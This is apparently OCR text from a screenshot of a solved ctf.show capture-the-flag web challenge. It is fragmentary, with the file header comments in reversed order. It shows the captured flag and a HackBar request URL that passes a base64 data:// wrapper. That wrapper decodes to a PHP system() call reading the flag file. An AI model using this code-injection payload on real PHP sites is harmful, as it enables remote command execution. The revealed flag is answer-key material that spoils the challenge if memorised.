 $flag="ctfshow{2066165b-455a-4238-a47b-5a35c773f746}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by:
h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://9bc6bce9-8845-40a7-bf37-8382aeab0521.challenge.ctf.show/?
c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhPy5waHAiKTs/Pg==
Enable POST ADD HEADER